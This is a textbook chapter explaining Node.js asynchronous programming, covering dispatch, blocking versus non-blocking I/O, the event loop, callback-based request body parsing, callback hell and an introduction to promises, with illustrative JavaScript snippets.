Option 1 seems way better, but in order for that to happen, it means some other process (program) on your computer is reading the incoming network bytes, and is willing to hold on to them until you decide to "wait" for another request - at which point it hands it over to you.

In reality, there is a program doing this already - it's your operating system. It will cache some network traffic - but not much. Making matters more difficult is that each time more requests arrive while you are processing the previous ones, you will fall further and further behind. A queue of incoming requests will build, and eventually the operating system will begin dropping the network traffic. Worse yet, clients will stop waiting, and abandon the request.

The solution is to build your own queue, and figure out a way to process things "faster", usually by processing multiple requests in parallel. Without getting into too much detail, we end up with something like this:

// Will continue to receive http requests, and
// put each on a queue.  This happens in a new thread
server.start_receiving();
while (true) {
    // Blocks until there is a request in the queue
    const rr = server.next();

    // Handles the request in a new thread, allowing
    // the loop to return to the top immediately.
    new Thread(handle_request(rr.req, rr.res))'
}

If you aren't familiar with multithreaded code, this might seem complex. If you are familiar with multithreaded code, this should seem complex. Multithreaded code allows the programmer to execute sequences of code in parallel, with each sequence running independently of each other. They don't wait for each other. This makes it easier to do things faster, especially on machines with multiple CPUs. It also makes things harder to program - issues like race conditions and synchronization abound. Creating new threads for each request can pay off, but it doesn't come for free either. The operating system is required to create new threads, and that means we must make API calls to it - incurring additional time.

What is being described above is dispatch. Dispatch is a situation where we are receiving incoming jobs, and each job is being independently handled by independent code. There is logic required to queue incoming jobs and dispatch the jobs to appropriate code. It's a simple concept, that becomes complex when dealing with high volume and performance requirements. Webservers need to handle high volume, and users expect performance.

This is a huge topic, we could spend several chapters discussing the ins and outs of multithreaded programming. The goal here however is to motivate why callback functions exist. Callback functions are an elegant encoding of the dispatch problem.

const handle_request = (req, res) => {
    // Intepret the request, build 
    // and send a response
}

const server = http.createServer(handle_request);
server.listen(8080, 'localhost');

The code above is doing dispatch, but dispatch is happening within server, not our own code. We are simply saying - use handle_request when you dispatch a request. We are giving server the function to call in the loop, but we are letting server deal with the loop itself.

Multiple Streams

There's a secondary benefit to handling the dispatch problem with callbacks rather than a dedicated loop. Let's create a new more abstract example. Suppose you have two sources of incoming jobs (A and B). Each time a job is received, the job must be dispatched to a separate handler - based on the type of job that is received - handle_a, handle_b. You don't know when the jobs will arrive, and you can't assume they will arrive in any particular order. You may receive five jobs of type A before ever receiving a job of type B.

How can we replicate our dedicated loop?

We can't have two loops, because we need to be able to handle a mix of incoming jobs. We can't handle all the A jobs before B jobs!

// This won't work!  We never leave
// the first loop!
while (true) {
    const a = server.waitForA();
    handle_a(a);
}
while (true) {
    const b = server.waitForB();
    handle_b(b);
}

We'd instead need to do something like this:

while (true) {
    const a_or_b = server.waitForA_or_B();
    if (a_or_b is a)
        handle_a(a_or_b.a);
    else
        handle_b(a_or_b.);
}

Pretty awkward. Now what if we have 5 different job types, with 5 different job sources? We'd have to have all sorts of combinations of waitFor functions, and then big branches in our loop to figure out which event we need to process.

This is where callbacks start to really shine:

const handle_a = (a) => {
    // ...
}

const handle_b = (a) => {
    // ...
}

server.onA(handle_a);
server.onB(handle_b);

Notice how that scales. It's because the loop structure and the dispatch is within server. It's written once - with all the necessary complexity and care - and now the programmer may leverage all that work by simply registering callback functions. handle_a and handle_b could be called thousands of times. If we have more jobs types, we simply create more handlers.

The examples above are fairly abstract. If you are newer to programming, it might be enough depth for you, for now. If you have more experience, especially in any sort of systems programming, you might be wondering how this is all actually happening - as we've glossed over some things in the abstract examples.

What is I/O, really?

When you create a program, you have a sense that your code will be executed at some point, on a machine. That machine has an operating system, and the operating system is responsible for launching this program you've written - at a user's request. You also have a sense that your program isn't the only program running on the machine. You know, just from using a computer, that there are many programs running that appear to be doing so simultaneously. This concept is called timesharing, and it is up to the operating system to maintain the illusion (in the case of single CPU systems) of multi-tasking. In reality, each program running on the computer gets a small time slice to run on the CPU, before the operating system chooses another program to run, for a similarly small slice of time. Programs are run according to a scheduler, and run for small enough time intervals that to a human being, it gives the appearance that all are running - in much the same way a video fools a viewer into thinking they aren't just seeing a sequence of images being swapped rapidly.

How does your program, that is running on the CPU, get pulled off the CPU though? Most students who haven't studied operating systems have a knee-jerk response: the operating system does this. This really isn't accurate - because remember, the operating system is just a program too. In a single CPU system, if your program is running, then by definition the operating system is not - and thus cannot "kick" a program off the CPU!

The reality is that programs exit the CPU for one of four reasons:

  1. The program voluntarily yields the CPU to allow other programs to run. This happens when the programmer decides to add an API call into their code that explicitly asks invokes the operating system. This doesn't happen often.
  2. The program exits. This might be due to error, or natural exit. While mostly every program eventually does this, it's rare in the larger picture. We are thinking about time sharing, where programs are moving on and off of the CPU thousands of times per second. Most programs won't exit within that time period.
  3. A CPU timer expires, allowing the OS to run it's scheduler. CPU's have hardware timers that will interrupt the CPU and shift execution to the operating system. The operating system sets these timers before choosing the next program to run. This effectively puts a maximum cap on the total time the program can own the CPU without the operating system running.
  4. The program invokes an I/O call. All I/O calls result in the operating system running - and performing I/O on the user program's behalf.

Number 4, I/O calls, is the most interesting for our purposes. A computer consists of many devices - the CPU being one of them. The CPU does computation, the add, multiply, subtract, etc. operations of a program. Other devices, such as disk, network, display, mouse and keyboard are part of the system too however - and they are generally referred to as input and output devices - IO devices. Really, all devices other than the CPU are considered I/O devices.

A principle job of the operating system is to make efficient use of all the devices of the system. Each device takes time to perform it's operations. Some devices are fairly quick, some are extraordinarily slow. Some devices depend on humans (ie, waiting for keyboard input), which means slow doesn't even begin to do justice to how much slower they are than CPU operations.

No user program (any program that is not the operating system) is permitted direct access to devices. There are many reasons for this - but the two main reasons are fairness and safety. We don't want processes to consume all the devices on the system, and we don't want processes (programs) to use devices inappropriately. Therefore, all device access is achieved by making API calls - usually referred to as system calls. Operating systems provide C APIs to perform all sorts of operations - file access, network communication, display, etc.

Critically, when a system call is invoked, the caller (the user program) is removed from the CPU and the operating system begins running. The operating system must then initiate the operation it has been requested to perform by sending a signal the given device. Keep in mind, once the signal (an instruction, sent from the CPU, over the bus, to the intended device) is sent, it will take time before the device begins to operate, and before it completes. This time might be a few hundred milliseconds, but normally we measure this time in clock cycles - or CPU clock cycles. One clock cycle is one instruction that the CPU executes. Reading from a hard disk may take hundreds of clock cycles - however the work being done is not done by the CPU, it is done by the hard disk's microcontroller. This is a key concept - the operating system, is a program, running on the CPU. One of the instructions that it executes on the CPU is a command to send a signal to a device. The operating system will now have nothing useful to do until the device completes the operation.

It has two options:

  1. Do nothing (it can literally execute a no-op on the CPU, an instruction that does absolutely nothing)
  2. Allow another program to run. Note, this will not be the program that asked for the device operation to be performed, since that program is necessarily waiting for that operation to be completed!

The choice should be obvious - since there is nothing useful for the operating system to do on the CPU, and the program which asked for the I/O has nothing to do either, it makes sense that another program is chosen to run. At some point in the future, the initiated I/O will complete, and the device will generate a hardware interrupt to invoke the operating system (this is actually the *fifth way a program leaves the CPU - on I/O completion). The operating system will examine the results, and schedule the initiating program to run - and the results are passed to it.

I/O and Operating System APIs are a huge part of computer science and systems programming. We won't go much deeper in this book, but take a look at these references if you are interested:

Blocking Model

The discussion above on I/O is a difficult concept. There was a lot going on. What does all of that actually look like though in code?

int x = 5;
printf("%d\n", x);

Yes - that really is it. That code prints an integer to the terminal. The code is simple. However, here's what actually happened within the printf call:

  1. The C code executed a trap command on the CPU, with parameters to invoke the operating system.
  2. The operating system began to run, and computed pixels within a frame buffer (representing the terminal's window) corresponding to the number 5. Those pixels needed to be flushed to the output device, so a signal was invoked to the graphics device.
  3. While the graphic device did it's work (this is an oversimplification!), the OS handed the CPU off to another program which likely ended up making an I/O call - repeating this entire process several times. Many things can be happening during this time, but there is one thing we are sure isn't happening: our program (the one that called printf is not running).
  4. Eventually, the graphics device subsystem confirmed the pixels had been flushed to the actual screen. The operating system regained the CPU after the graphics device interrupted the CPU.
  5. The operating system added the original program (the one that called printf) to the list of programs ready to run again, and eventually it gets selected.
  6. The line of code after the printf begins executing.

This is called a blocking call. Blocking calls, invoked by a user program, result in the program blocking - or being taken out of the list of schedulable processes, until the result of the blocking call is available. From a programmer's perspective, it's a vary simple model. It hides much complexity.

Pro Tip💡 Understanding blocking calls is the most critical part of this section. A blocking call results in your program being suspended, while the operating system and the devices on the computer do their work. By definition, your program is not running - and will not run until all the work is complete. While your program is blocked, other programs may run - which is a good thing from a global perspective. However, remember - when your program is blocked, it can't do anything else. It can't respond to user input. It can't draw anything to the screen. It can't receive network events. It can't do any computation of any kind. It is not running.

The printf function is quick, and so it might be difficult for you to conceptualize the full story here. So, let's create another hypothetical example:

Suppose you have a program that draws things on the screen, and responds to mouse events (mouse movement, clicks, etc). When the user interacts with the program, the screen is redrawn to indicate the results of that interaction. In addition, sometimes your program needs to read data from disk, perhaps several hundred MB - which can take a few seconds. Now let's suppose your application has the following general structure in it's code:

while (true) {
    data = null;
    mouse_events = read_mouse_events();
    if (mouse_events.must_read_file) {
        // This blocks, and can take several seconds
        data = read_file(filename);
    }
    draw_screen(mouse_events, data);
}

The loop above is an abstract example with some hypothetical functions, but you can appreciate what's happening here. The program sits in a loop, gathers user input, and draws the results to the screen - over and over again. Theoretically, it should be able to do this thousands of times per second, which gives the user immediate feedback. For example, as they move their mouse around the screen, the mouse cursor can be drawn immediately - providing the impression that it smoothly traveling around the screen.

If the user does something such that must_read_file is true however, now the code must actually ask the operating system for file data. If this is a blocking call, then we have a big problem. While read_file is executing, which could be many seconds, we are blocked. draw_screen cannot be called, and we can't read_mouse_events either. The user may continue to move their mouse around, but the cursor won't redraw. They may try to click buttons, menus, and move scroll bars - but the screen isn't going to redraw. Our program is blocked.

You've probably encountered programs that behave like this actually. It's not uncommon. The problem can be solved however, and traditionally it was solved with multithreaded code. A thread is a separate path of execution. When a program has two threads, each thread is schedulable. If one thread is blocked, the other thread can still run on the CPU - they are independent of each other. Let's look at how this solves the problem.

// THREAD 1 - User input/feedback

// Shared with Thread 2
data = null;

while (true) {    
    mouse_events = read_mouse_events();
    if (mouse_events.must_read_file) {
        signal_file_thread();
    }
    draw_screen(mouse_events, data);
}

The user dispatch thread reads mouse inputs and draws the screen. If the user takes an action that requires a file to be read, that is detected - but instead of actually reading the file, we send a signal to the second thread. Note, we're hiding complexity here (ie how is this signal sent?) in an effort to keep this fairly high level, because we won't be doing multithreaded code in this book.

So, at the same time, there is another thread waiting for this signal.

// THREAD 2 - File Reading

// Shared with Thread 1
data = null; 
while (true) {
    wait_for_signal();
    data = read_file(filename);
}

The second thread simply waits for signals from the first. When told to do so, it calls read_file - which is still a blocking call. Crucially, while Thread 2 is blocked, Thread 1 is happily continuing - responding to user input and drawing to the screen. This is how multithreading solves the problem - it moves the blocking calls to separate threads, so the thread handling user input and drawing (or whatever work there is to be done) is not blocked.

Non-Blocking Model

The majority of programming languages use blocking calls to perform I/O activity. This is largely because in most cases it is OK to do so, and is easy to code. When it's not OK to block, then programmers must use multi-threaded code - which substantially increases complexity.

Node.js is designed differently. In Node.js, the majority of I/O calls (and even some CPU intensive calls) are designed to be asynchronous and non-blocking. There are a few reasons for this:

  1. Node.js was built with I/O intensive applications in mind, and I/O intensive applications tends to suffer when I/O calls are blocking
  2. JavaScript non-blocking API's easier to design, since it's much easier to work with callback functions than in other languages (at least, at the time of Node.js's creation).

Before reviewing how Node.js code would be written for the examples above, let's discuss a bit more about it's architecture. Node.js is a C++ program. It's the runtime for JavaScript. It has two fundamental parts - (1) V8 JavaScript Execution Engine and (2) Operating System interface code - to give JavaScript access to the filesystem, network, input/output devices. We've discussed V8, the critical part is (2) right now. Node.js provides a JavaScript interface to the C / C++ APIs the operating system supports. This allows your JavaScript code to invoke the same system calls as a C and C++ program would make - but in a JavaScript style.

Since Node.js is the runtime program for your JavaScript code (when writing server-side code in this book), and it is providing access to the operating system's system calls - it has full control over how your JavaScript code can interact with those system calls! It can choose whether to make those operations blocking or non-blocking, and it chose non-blocking.

Nearly all of Node.js's I/O calls expect the caller to provide a callback function. When the Node.js I/O call is invoked, it asks the operating system to start the I/O call, but importantly it does this in a non-blocking manner - the operating system does not suspend Node.js until the I/O call is completed. Node.js then immediately continues executing the JavaScript code that made the I/O call.

Read that sentence again. When you make an I/O call in Node.js, the call returns immediately. Before the I/O call is completed.

When the operating system finally receives notification that the I/O has been completed, Node.js will likewise be signaled. Node.js will continue executing whatever JavaScript code is currently running (more on this in a moment), and once it has nothing to run, it will check for I/O completions. Seeing the I/O has been completed, Node.js then calls the callback function that was provided earlier.

So, let's see how this works in practice, using the same hypothetical program as above.


let data = null;

const process_mouse_events = (mouse_events) => {
    if (mouse_events.must_read_file) {
        // read_file returns IMMEDIATELY
        read_file(filename, (file_data) => {
            // Callback function, sets the data
            // variable
            data = file_data;
            draw_screen(null, data);
        });
    }
    draw_screen(mouse_events, data);
}
read_mouse_events(process_mouse_events);

These aren't real Node.js functions of course, but they are written in the style of Node.js I/O calls. Notice that read_mouse_events is now non-blocking. Only when a mouse event is ready does the callback function process_mouse_events get called. Presumably, inside read_mouse_events, there is some mechanism that continue to poll for input over and over again - so process_mouse_events is called for all mouse events.

Inside process_mouse_events, we may invoke read_file, but now read_file accepts a callback. read_file does not wait for the data to be read from disk, it returns right away. The screen can be drawn right away as well.

When the data does arrive, the callback is invoked, and data is set. Since it is assumed that the data that is read in some way alters what should be drawn, we call draw_screen again. This time, we provided null as the mouse parameter, since the call is not invoked as a direct result of mouse data at all.

There's no question - this is harder to understand than the original blocking code. It's likely no harder than the multi-threaded code, and in fact - it's a lot safer, as we do not need to worry about synchronization, shared memory, etc.

Pitfall: Clogging up the "Event Loop"

The JavaScript code above hides something, something that is within Node.js and is driving everything we do. It's called the Event Loop.

Think of Node.js as a C++ program that does the same sort of loop that we started out this section with - waiting for various events. One of the events that it waits for is the availability of code to execute. The following (incredibly simplified) pseudocode illustrates what Node.js is doing:

let code_queue = new Queue()
let pending_io = new List();

// Start the program
code = get_entry_point();
code_queue.push(code);

while (!code_queue.empty() && !pending_io.empty()) {
    code = code_queue.next();
    if (code) {
        // Runs code, and if it hits an I/O call, 
        // starts the I/O, returns record (id, callback).
        // If no I/O call is made, keeps running until
        // the code itself completes and returns null.
        io_invoked = run(code);
        for(const io of io_invoked) {
            pending_io.push(io);
        }
    }

    id = operating_system.is_anything_ready();
    if (id) {
        // Looks up the id in pending_io, and if found, and 
        // and has a callback function, adds the callback function 
        // to the code queue.
        io = lookup_pending_io(id);
        if (io && io.callback) {
            code_queue.push(io.callback);
        }
    }
}

When your JavaScript program starts, the globally executable JavaScript (the program entry point) is added to the code_queue, and drops into the main event loop. The event loop will continue to run until there is no additional code to run, and there are no pending I/O calls. If you follow along, the most critical part to understand is the run function. It accepts JavaScript code, and runs it to completion. While running it, the code may make I/O calls. Each I/O call gets an identifier and a possible callback. When the code is complete, those I/O calls and callbacks are added to the pending IO queue. Before taking the next chunk of code, we check to see if any I/O has completed - and if so, we place that I/O call's callback on the code queue.

Now, let's see how we can effectively kill Node.js's ability to process I/O, by monopolizing the event loop.


let data = null;

const process_mouse_events = (mouse_events) => {
    if (mouse_events.must_read_file) {
        read_file(filename, (file_data) => {
            data = file_data;
            draw_screen(null, data);
        });
    }

    // Infinite loop
    while (true) {
        foo();
    }
    draw_screen(mouse_events, data);
}
read_mouse_events(process_mouse_events);

In the code above, when we receive a mouse input, we check to see if we must read a file. Let's say we do - and we invoke read_file. We know that when read_file completes, Node.js will call the callback we provided - which sets the data variable. However, after calling read_file we drop into an infinite loop. This code will never complete. If you look at the pseudocode for the event loop above, we are inside the run function - and that run function will now never return. Node.js will never get to check to see if read_file has completed, or check to see if there are any more mouse events. Your program is unresponsive.

The example above is an extreme example. Instead of having an infinite loop calling foo, maybe instead you just do some number crunching - for a few seconds. This is still problematic, because you are still blocking the event loop. While you are doing your number crunching, you are not allowing Node.js to check for I/O completions. Some times this is simply unavoidable - but it's important to understand the effects. Anytime you do something CPU intensive, without an I/O blocking call, you are blocking the event loop.

More Reading

Node.js implements system calls in conjunction with another C++ library embedded within it's source code - libuv. While you don't need to understand all the details of how Node.js is implemented in order to write web servers in Node.js, the information and background knowledge is certainly helpful.

Real-World - HTTP Request Bodies

Let's drill down to something more concrete, and related to our core focus - web development.

We saw in the last chapter how HTTP request bodies were handled by the http library. Instead of simply adding it to the req object, like it does with query strings, it is instead the programmers responsibility to handle data and end events on the request, and then parse the request body themselves. Why is this?

Recall, HTTP request bodies can be large. There's no technical limit, and in practice, a web client (browser) could send an entire movie file, of several GBs over the network - to upload a video to a server. This will take minutes. The http library needs to work reasonably for all use cases, and if it were to block until the HTTP request body was fully received, it would end up stalling our ability to process any other requests that come in while we are reading GBs of data from one particular web browser! Instead, the http implementation chunks the data, reading a bit off the socket at a time, and invoking our supplied callback.

const handle_request = (req, res) => {
    let body = "";
    req.on('data', (chunk) => {
        body += chunk;
    });
    req.on('end', () => {
        req.form_data = qs.parse(body);
        
        serve_page(req, res);
    });
}

http.createServer(handle_request).listen(8080);

When a request arrives, we immediately register a callback function for each time a data chunk arrives. The req.on function returns immediately, and we call it again to register a callback for the end event. That call to on returns immediately too, and thus handle_request returns immediately. At that time, we are free to handle new requests (new calls to handle_request) while the network device continues to receive chunks associated with the first HTTP request. Each time a chunk arrives, we append it to the body variable, which is held in scope since active callback functions (the ones associated with data and end) have captured them within their scope (closures). The append is quick, so the callback for data returns quickly, and isn't tying up the event loop. Between chunks, the entire program is free to do other things. Additional HTTP requests may come in from other clients, and we can happily process them. When end is invoked, we then are ready to parse things - in our use case above it's just form data.

Pro Tip💡 When writing web server code, you always need to remember that new HTTP requests can be arriving at any time, because you are potentially serving thousands (or millions!) of web browsers simultaneously. You always have something else to do, while I/O calls are being performed. Never forget this!

Reusing the Request Body Parsing

It's a pain to keep writing all that code to parse request bodies. You might be tempted to do the following:

const parse_body = (req) => {
    let body = "";
    req.on('data', (chunk) => {
        body += chunk;
    });
    req.on('end', () => {
        form_data = qs.parse(body);
        return form_data;
    });
    // ?
}
const handle_request = (req, res) => {
    req.form_data = parse_body(req);
    serve_page(req, res);
}

http.createServer(handle_request).listen(8080);

That code might seem nice - since we could imagine reusing the parse_body function in other areas of our web server, or in other projects. That code is fundamentally broken though, and WILL NOT work.

Pro Tip💡 Pay attention to why the code above doesn't work - it's one of the most common mistakes students make!

The parse_body function above registers callback functions on the req object just fine. In fact, each time a chunk of data is received, or the end of the request body is found, those callbacks do get called. The problem is that handle_request is long gone. Let's see why:

When parse_body calls req.on('data', ..., that function returns immediately - it's simply registering a callback. The same thing occurs when req.on('end', ... is called - the callback is registered and then the function returns right away. At that point, we arrive at the line of code marked with the comment - // ?. At this time, no chunks have been processed, and the form data has not been parsed. We've reached the end of the parse_body function, and it returns. The handle_request function expected the result of parse_body to be something, but it's not - it's just undefined. handle_request serves the page, with no form data at all.

BTW, remember, we couldn't have done return body from parse_body, or attempted to parse the body at the // ? line, because the data hasn't been ready yet.

So, how do we fix this? How do we wrap up the callbacks associated with parsing the request body so it's reusable? The answer isn't quite as satisfying as we'd like, yet. For now, the best we can do is wrap it up using another callback.

// The second parameter (done)is a FUNCTION, a callback
// that the caller wants parse_body to call when the 
// body has been parsed. 
const parse_body = (req, done) => {
    let body = "";
    req.on('data', (chunk) => {
        body += chunk;
    });
    req.on('end', () => {
        form_data = qs.parse(body);
        // Call the function we were provided, with 
        // the parsed form data
        done(form_data)
    });
}
const handle_request = (req, res) => {
    parse_body(req, (data) => {
        req.form_data = data;
        serve_page(req, res);
    })
}

http.createServer(handle_request).listen(8080);

The parse_body function above has been changed, so it accepts a callback function. This is the first time we've used callbacks ourselves - and it might really help you conceptualize how this all works! The parse_body function still returns immediately, so handle_request also is returning immediately - but it's returning without actually sending the page to the browser. It has however passed a callback to parse_body, as it's done parameter. That callback receives the parsed request body, adds it to the req object, and serves the page. parse_body calls done (which is the anonymous function passed into it from handle_request) once it receives the end event and has parsed the data.

Events vs Results

Before moving on, it's worth considering that we've actually been seeing two different types of callback use cases.

const parse_body = (req, done) => {
    let body = "";
    req.on('data', (chunk) => {
        body += chunk;
    });
    req.on('end', () => {
        form_data = qs.parse(body);
        done(form_data)
    });
}

The req.on function is used twice in the code above. Once for data, and once for end. Note though, we sort of implicitly accept that the data event might fire many times, while we understand end will only be called once. Likewise, we saw the read_mouse_events function in examples above, which was presumably allowing us to register a callback for mouse events - and we understand that there will be many mouse events. We also saw read_file, which accepted a callback with the data read from disk - and we understand that that callback would be called once, when the file data was available.

There are two situations, both of which are handled with callback functions:

  1. streams of events, where a given callback is called whenever an event arrives.
  2. results of I/O calls, where one call results in one callback invocation.

These two use cases are not mutually exclusive. For example, we might have a stream of events, and only receive one event. The end event is a good example of this - it's nature and name imply it only happens once, but if you look at the code - it's written like any other event (like the data event). The two use cases are used fluidly, and you should be thoughtful when working with callbacks because of this. You should always ask yourself - how many times would my callback be called?. The answer is usually found from the context, and the documentation. There is not hard and fast rule!

There are some considerations regarding streams of events vs results. When dealing with streams of events, we are essentially creating an entry point - a place where are program will begin executing whenever an event occurs.

const ke = (key) => {
    console.log(key);
}

keyboard_events(ke);

In the code above, it's very clear - we'll have more than one keyboard event. The hypothetical (not real!) functions keyboard_events is accepting a callback to call whenever a key is typed. The ke function is an entry point - it executes and operates only on it's input - the key pressed. Each time it is called, the execution of the function (the console.log) is called - without regard to any other key that has been or will be pressed. Each invocation of key is independent.

Contrast this with the code that performs some operation on the result of an asynchronous call:

const handle_file = (file_data) => {
    // do something with file data.
}
read_file(filename, handle_file);

The code above, if you replace the names, looks almost identical as the keyboard code - with one exception - read_file accepts a filename as input. The keyboard_events function didn't accept anything but a callback, because it invokes the callback for every key. This difference does not imply any conceptual difference though - we could have just as easily imagined a function that registered a callback to a specific key.

The point is, you can't necessarily tell if we are dealing with a stream of events that can happen at any time, or we are looking for a specific result from an asynchronous operation. The different depends on context, not code structure.

Callback Patterns and Anti-Patterns

Callbacks are OK, and we get tremendous benefits from them when used well. However, they do come with some usability problems. Each of our examples so far have involved calling one callback function in a sequence. Most of the examples registered a callback for an event or result, and then when the callback was invoked, we were able to finish whatever work we wanted to do.

What happens if we need to do some work, but before we can do that work we need the results of two asynchronous I/O calls though? Let's say, we want to read two files, and append them together. By the way, instead of using read_file, let's actually just use the real Node.js function - readFile. The readFile function is found in the fs module, and accepts three parameters: (1) the filename, (2) the file encoding, and (3) a callback to receive the data. The callback follows a conventional pattern that most Nodejs callbacks follow - the first parameter is for an error (and many be null) and the second is the actual result.

First lets' read ONE file:

const fs = require('fs');

fs.readFile('file-1.txt', 'utf8', (err, data) => {
  if (err) {
    console.error(err);
    return;
  }
  console.log(data);
});

OK, so inside the callback we have the file data. How do we get the second file? We could now call readFile again:

const fs = require('fs');

fs.readFile('file-1.txt', 'utf8', (err, data) => {
  if (err) {
    console.error(err);
    return;
  }
  console.log(data);
  fs.readFile('file-2.txt', 'utf8', (err, data) => {
    if (err) {
        console.error(err);
        return;
    }
    console.log(data);
  });
});

This seems messy. We did a pretty poor job of naming variables, reusing "data". Let's clean it up a little, and pretend we have an append function that can merge the two file data variables together.


const fs = require('fs');

fs.readFile('file-1.txt', 'utf8', (err, f1) => {
  if (err) {
    console.error(err);
    return;
  }
  fs.readFile('file-2.txt', 'utf8', (err, f2) => {
    if (err) {
        console.error(err);
        return;
    }
    combined = append(f1, f2);
  });
});

That's better, and it works, but it's a bit unsightly. It's also somewhat inefficient, because we are waiting for file 1 to be fully read before even asking the operating system to fetch file 2 from disk. This is wasteful, since there's a good chance the OS could work on both files at least somewhat in parallel. Another possible approach is as follows:


const fs = require('fs');
let file1 = null;
let file2 = null;

fs.readFile('file-1.txt', 'utf8', (err, f1) => {
    // Error handling omitted for readability
    file1 = f1;
    if (file2) {
        combined = append(file1, file2);
    }
});
fs.readFile('file-2.txt', 'utf8', (err, f2) => {
    // Error handling omitted for readability
    file2 = f2;
    if (file1) {
        combined = append(file1, file2);
    }
});

Now we call readFile for file-1.txt, and when it (immediately) returns we call readFile again - for file-2.txt. Depending on their relative size, either one could finish first, we have no way of really knowing for sure (it's even possible for the larger one to finish first - the OS is unpredictable). To deal with this, we check to see if the opposite file has already completed in each of the handlers. The first callback to execute will find that the other has not, and just return after setting the corresponding file variable. The second callback invoked will find the first has already been set, and will complete the operation.

This is an example of executing asynchronous operations in parallel. There are more elegant ways of doing this, using libraries that model parallel tasks - but we'll cover them later in the chapter.

While the above demonstrates two tasks being done in parallel, where a final task is done with both inputs - what about tasks that must be accomplished in series.

Let's review another example - this time imagining we are working with a database. Retrieving data from a database is the focus of on of the next chapters, for now let's just agree that it's an I/O call. Let's imaging we have variables stored in our database - A, B, C, and D. We want to fetch A first. If A is odd, we want to fetch C, and if A is even we want to fetch B. We then add A to whatever the second parameter was (B or C), and multiply it by D.

We have a sequence, we need A before we can fetch B or C (unless we wastefully fetch both B and C). We can then fetch D, or theoretically we can fetch D in parallel. The chain of dependencies, just with 4 variables, is a mouthful!

In a blocking style program, this would be easy:

a = db.fetch('a');
op = 0;
if (a % 2 == 0) {
    op = db.fetch('b');
}
else {
    op = db.fetch('c');
}
d = db.fetch('d');
result = (a + op) * d;

In an asynchronous world, here's how we might do this:

db.fetch('a', (err1, v1) => {
    if (err1 ) {
        console.error(err1);
        return;
    }
    if (v1 % 2 === 0) {
        db.fetch('b', (err2, v2) => {
            if (err2 ) {
                console.error(err2);
                return;
            }
            db.fetch('d', (err3, v3) => {   
                if (err3 ) {
                    console.error(err3);
                    return;
                }
                console.log((v1 + v2) * d);
            })
        })
    }
    else {
        db.fetch('c', (err2, v2) => {
            if (err2 ) {
                console.error(err2);
                return;
            }
            db.fetch('d', (err3, v3) => {   
                if (err3 ) {
                    console.error(err3);
                    return;
                }
                console.log((v1 + v2) * d);
            })
        })
    }
}

That's clearly a nightmare. You can be more clever, and rearrange things to limit some repetition, but not a lot. Unfortunately, even with some improvements, this still isn't scalable. If we need to make a sequence of calls, where each call needs the result of the previous, this nesting of callbacks, with err handling, cascades. It's referred to as callback hell.

Callback Hell

Callback cascading and nesting occurs when we are dealing with the result type of callback - where we are expecting a specific result from an asynchronous call. When results depend on other results, we will continue to find ourselves in this situation. For the first half a decade or so of Node.js, this problem was met with a bit of a shrug. People tried to re-order their asynchronous calls to avoid these structures, and they worked hard to do things in parallel when they could. While the community encouraged developers to avoid the results cascade by doing things in parallel, the community also recognized that the callback approach was indeed inadequate for large programs.

In response, there was an effort to create additional libraries and tooling to help. The first problem identified with callbacks was that while the convention of having err passed as the first parameter and the actual result passed as the second, it was just that - a convention. It was up to the programmer to use the convention - and not everyone did. Moreover, passing errors and data into function couples error handling with the happy path, meaning every callback had to branch for possible errors.

The first solution to the problems above was to create a stronger standard, that modelled callbacks more accurately and helped promote de-coupling of error handling and results processing. This solution was community driven, but eventually made its way into JavaScript itself (and thus Node.js). It's called promises.

Promises

JavaScript, and thus Node.js were dominated by the callback style of coding whenever there was I/O work to be done (and sometimes other types of work) for quite a time. At the same time however, other languages, and some JavaScript libraries as well, promoted a different take on the idea of "call this later". Instead of treating the idea as purely function oriented, an effort was made to think of the problem from a more object oriented perspective.

Take the following:

const when_complete = (err, result) => {
    if (err) {
        // handle error
    } else {
        // handle result
    }
}

long_task(when_complete);

The code above is clearly modeling the idea that whenever the long task completes, we want to do something with the result. Whether that is an error state, or an actual result - we have more work to do. In the callback style of code above, we model what we want to do simply by providing a function that long_task promises to call when it's done.

There are also other styles of doing this too. long_task, could accept two functions - one that should get called when there is an error, and another when there is a true result. The commonality though is that long_task presumably produces either an error or data, but since we are using asynchronous programming, long_task doesn't return that result - it has to give it to the caller indirectly, through a callback. It's sort of awkward to return anything from an asynchronous function that uses callbacks, because the function is returning before the computation is complete!

A Promise object, as proposed within the JavaScript community in 2009, represents the future result of a function or computation. A Promise is really truly an object. The idea behind it is that an asynchronous function returns a Promise to the caller. The Promise is something that the caller can inspect, and can also wait for (by attaching callbacks). Truly, a Promise decouples the asynchronous function from the result - which enables us to write code in a bit more clean way.

Promise States

Promises have states, that are actually pretty intuitive. At any given time, a promise is:

  • fulfilled: completed successfully, presumably with a resulting value
  • rejected: completed with error. The operation failed, and presumably there's an error associated with this.
  • pending: Neither fulfilled or rejected. The computation is not done.

A promise is said to be settled when it has reached either the fulfilled or the rejected state. While it's possible to inspect the state directly, typically we just want to know when it's state reaches either fulfilled or rejected - and to do that, we can attach callbacks to the promise.

Fulfillment

We attach callbacks to the promise fulfillment using it's then method. Any callback attached via then will be called whenever the promise resolved without error. Importantly, even if the promise is already fulfilled when the callback is added with then, the callback is called!

Rejection

We can attach a callback to handle the promise rejection using the catch method. The catch method is called if the promise when the promise is rejected.

Settlement

If you want something to happen after fulfillment or rejection - meaning, regardless of whether the promise's computation succeeds or fails, you can register a callback with finally.

Promise Example

Now let's suppose the original long_task function uses promises instead of callbacks.

const on_success = (result) => {
    // Handle result
}
const on_fail = (err) => {
    // Handle error
}

// Long task returns a Promise object
const p = long_task();

p.then(on_success)
p.catch(on_fail);

Promises are chainable, and errors propagate. For example, while the example above attaches a fulfillment callback and reject callback to promise p, we can take advantage of chaining and propagation to write the same thing this way:

const p = long_task();
p.then(on_success).catch(on_fail);

The above attaches fulfillment on_success to p. then returns a new promise associated with the code inside on_success. That promise is fulfilled when on_success executes. The catch method is called on that second promise, but it will catch errors on p and the on_success promise due to error propagation.

In fact, most developers don't even bother to store the promise as a variable - although there is absolutely nothing wrong with doing so (some would argue its actually more clear to do so!).

long_task().then(on_success).catch(on_fail);

Since developers typically like to embed anonymous functions when they are fairly short, you will also commonly see the following:

long_task.then((result) => {
    // Handle the result (success)
}).catch((err) => {
    // Handle the error
});

It's a matter of preference, but the last example is most common.

Sequencing

We saw earlier how attempting to do multiple asynchronous calls in sequence creates a nightmare with callbacks.

task1((err, result) => {
    if (err) {
        console.log(err);
        return
    }
    task2(result, (err, second_result) => {
        if (err) {
            console.log(err);
            return
        }
        task3(second_results, (err, third_result) => {
            if (err) {
            console.log(err);
            return
        }
            console.log(third_result);
        });
    });
});

